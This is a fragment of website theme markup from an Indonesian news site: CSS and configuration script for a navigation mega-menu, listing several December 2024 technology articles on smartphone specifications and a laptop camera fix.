				.td_uid_25_696b43aae9894_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_25_696b43aae9894_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_696b43aae9894_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_25_696b43aae9894_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_696b43aae9894_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_25_696b43aae9894_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_696b43aae9894_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_25_696b43aae9894_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_696b43aae9894_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_25_696b43aae9894_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_696b43aae9894_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_25_696b43aae9894_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696b43aae9894_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_25_696b43aae9894_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696b43aae9894_rand .td-editor-date,
				.td_uid_25_696b43aae9894_rand .td-editor-date .td-post-author-name,
				.td_uid_25_696b43aae9894_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696b43aae9894_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_25_696b43aae9894_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_25_696b43aae9894_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_25_696b43aae9894_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_25_696b43aae9894_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_696b43aae9894_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_696b43aae9894_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_696b43aae9894_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_696b43aae9894_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_25_696b43aae9894_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_25_696b43aae9894_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_696b43aae9894_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_696b43aae9894_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_25_696b43aae9894_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_25_696b43aae9894_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696b43aae9894_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_696b43aae9894_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_25_696b43aae9894_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_25_696b43aae9894_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_25_696b43aae9894_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_696b43aae9894_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_696b43aae9894_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_696b43aae9894_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_696b43aae9894_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_25_696b43aae9894_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_25_696b43aae9894_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_696b43aae9894_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_696b43aae9894_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_25_696b43aae9894_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_25_696b43aae9894_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_25_696b43aae9894_rand .td-post-date,
				.td_uid_25_696b43aae9894_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_25_696b43aae9894_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_25_696b43aae9894_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_25_696b43aae9894_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_25_696b43aae9894_rand .td-editor-date,
				.td_uid_25_696b43aae9894_rand .td-editor-date .td-post-author-name,
				.td_uid_25_696b43aae9894_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_25_696b43aae9894_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_696b43aae9894_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_696b43aae9894_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_696b43aae9894_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_696b43aae9894_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_696b43aae9894_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_25_696b43aae9894 = new tdBlock();
block_td_uid_25_696b43aae9894.id = "td_uid_25_696b43aae9894";
block_td_uid_25_696b43aae9894.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_25_696b43aae9894_rand","tdc_css_class_style":"td_uid_25_696b43aae9894_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_25_696b43aae9894_rand"}';
block_td_uid_25_696b43aae9894.td_column_number = "3";
block_td_uid_25_696b43aae9894.block_type = "tdb_header_mega_menu";
block_td_uid_25_696b43aae9894.post_count = "5";
block_td_uid_25_696b43aae9894.found_posts = "290";
block_td_uid_25_696b43aae9894.header_color = "";
block_td_uid_25_696b43aae9894.ajax_pagination_infinite_stop = "";
block_td_uid_25_696b43aae9894.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_25_696b43aae9894);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_25_696b43aae9894" 
                        id="td_uid_26_696b43aaeba55" 
                        data-td_block_id="td_uid_25_696b43aae9894" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_25_696b43aae9894" 
                        id="td_uid_27_696b43aaeba93" 
                        data-td_block_id="td_uid_25_696b43aae9894" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_25_696b43aae9894 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_696b43aae9894" data-td_block_id="td_uid_25_696b43aae9894"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_696b43aae9894" data-td_block_id="td_uid_25_696b43aae9894"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6619" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_28_696b43aaf1cc9_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_28_696b43aaf1cc9" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_28_696b43aaf1cc9_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_28_696b43aaf1cc9_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_28_696b43aaf1cc9_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_28_696b43aaf1cc9_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_28_696b43aaf1cc9_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_28_696b43aaf1cc9_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_28_696b43aaf1cc9_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_28_696b43aaf1cc9_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_28_696b43aaf1cc9_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_28_696b43aaf1cc9_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_28_696b43aaf1cc9_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_696b43aaf1cc9_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_696b43aaf1cc9_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_696b43aaf1cc9_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_28_696b43aaf1cc9_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_696b43aaf1cc9_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_696b43aaf1cc9_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_28_696b43aaf1cc9_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_28_696b43aaf1cc9_rand .td-module-meta-info,
				.ie11 .td_uid_28_696b43aaf1cc9_rand .td-module-meta-info {
				 	flex: auto;
			    }
